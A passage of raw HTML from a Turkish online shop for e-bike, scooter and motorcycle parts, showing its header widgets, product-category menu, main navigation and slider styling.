				Favoriler			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://kasimpasabisiklet.com.tr/compare/" title="Ürünleri karşılaştır">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Karşılaştır			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Mobil menüyü açın">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Başlık kategorileri navigasyonu">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Kategorilere Gözat		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats wd-opened">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-37635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li id="menu-item-37668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li id="menu-item-37658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li id="menu-item-37659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li id="menu-item-37660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li id="menu-item-37661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li id="menu-item-37662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li id="menu-item-37663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li id="menu-item-37664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li id="menu-item-37665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li id="menu-item-37666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li id="menu-item-37670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li id="menu-item-37671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li id="menu-item-37672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li id="menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li id="menu-item-37646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li id="menu-item-37645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li id="menu-item-37644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li id="menu-item-37647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li id="menu-item-37643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li id="menu-item-36370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li id="menu-item-37675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li id="menu-item-37649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li id="menu-item-37650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li id="menu-item-37651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li id="menu-item-37653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li id="menu-item-37652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li id="menu-item-37655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li id="menu-item-37656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li id="menu-item-37654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li id="menu-item-37640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li id="menu-item-37677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li id="menu-item-37678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li id="menu-item-37679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li id="menu-item-37681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li id="menu-item-37682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-36307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1146 current_page_item menu-item-36307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li id="menu-item-36257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36257 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-1146" class="post-1146 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="1146" class="elementor elementor-1146">
				<div class="elementor-element elementor-element-9068bad e-flex e-con-boxed e-con e-parent" data-id="9068bad" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a5aac7e elementor-widget elementor-widget-wd_slider" data-id="a5aac7e" data-element_type="widget" data-widget_type="wd_slider.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="xts-style-term-5062-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/10/xts-term-5062-1728999972.css?ver=7.5.1" type="text/css" media="all">  			<style>							#slide-36292 .wd-slide-container {
										--wd-align-items: center;
															--wd-justify-content: left;
									}
								#slide-36292.woodmart-loaded .wd-slide-bg {
				background-image:url(https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/02/Banner-3-hub-motor.webp);				}

				#slide-36292 .wd-slide-bg {
				background-color:rgb(0,0,0);				background-size:contain;
										background-position:right center;									}

									#slide-36292 .wd-slide-inner {
						max-width:600px;					}
				
				@media (max-width: 1024px) {
				
				
										#slide-36292 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36292 .wd-slide-bg {
												background-size:contain;						
												background-position:400px 0px;											}
				}

				@media (max-width: 768px) {
				
				
										#slide-36292 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36292 .wd-slide-bg {
												background-size:cover;						
												background-position:143px 20px;											}
				}

				
															#slide-36291 .wd-slide-container {
										--wd-align-items: center;
															--wd-justify-content: left;
									}
								#slide-36291.woodmart-loaded .wd-slide-bg {
				background-image:url(https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/02/accessories_large.jpg);				}

				#slide-36291 .wd-slide-bg {
				background-color:rgb(242,242,242);				background-size:contain;
										background-position:right top;									}

									#slide-36291 .wd-slide-inner {
						max-width:600px;					}
				
				@media (max-width: 1024px) {
				
				
										#slide-36291 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36291 .wd-slide-bg {
												background-size:contain;						
												background-position:385px 0px;											}
				}

				@media (max-width: 768px) {
				
				
										#slide-36291 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36291 .wd-slide-bg {
												background-size:cover;						
												background-position:200px -20px;											}
				}

				
															#slide-36709 .wd-slide-container {
										--wd-align-items: center;
															--wd-justify-content: left;
									}
								#slide-36709.woodmart-loaded .wd-slide-bg {
				background-image:url(https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/02/Shrink-Nickel-Batarya-Parcalari.png);				}

				#slide-36709 .wd-slide-bg {
				background-color:rgb(255,255,255);				background-size:contain;
										background-position:right center;									}

									#slide-36709 .wd-slide-inner {
						max-width:600px;					}
				
				@media (max-width: 1024px) {
				
				
										#slide-36709 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36709 .wd-slide-bg {
												background-size:contain;						
												background-position:400px 0px;											}
				}

				@media (max-width: 768px) {
				
				
										#slide-36709 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36709 .wd-slide-bg {
												background-size:cover;						
												background-position:143px 20px;											}
				}

				
								</style>
		<div id="slider-5062" data-id="5062" class="wd-slider wd-carousel-container wd-anim-fade wd-section-container">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" data-speed="25000" data-wrap="yes" data-autoplay="yes" data-autoheight="yes" data-scroll_per_page="yes" data-sliding_speed="700" data-effect="fade" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
					<div class="wd-carousel-wrap ">
																				<div id="slide-36292" class="wd-slide wd-carousel-item woodmart-loaded" >
																<div class="container wd-slide-container content-fixed">
									<div class="wd-slide-inner ">
